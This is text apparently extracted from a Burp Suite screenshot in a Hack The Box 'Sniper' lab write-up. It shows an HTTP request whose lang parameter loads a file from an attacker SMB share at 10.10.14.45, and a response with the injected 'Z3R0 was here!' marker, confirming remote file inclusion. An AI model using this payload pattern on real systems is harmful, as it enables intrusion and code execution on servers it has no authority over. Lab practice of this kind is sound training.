 Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.45\zero\zero.txt HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bi3o3u518ep8sb959oe0cpdl5i
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
44 </ul>
45 </li>
46 </ul>
47 </div>
48 <div class="nav-bg-fostrap">
49 <div class="navbar-fostrap">
<span>
</span>
<span>
</span>
<span>
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js">
</script>
56 <script>
57
58
59
60 <script  src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 Z3R0 was here!
69 </body>
70 </html>
71
72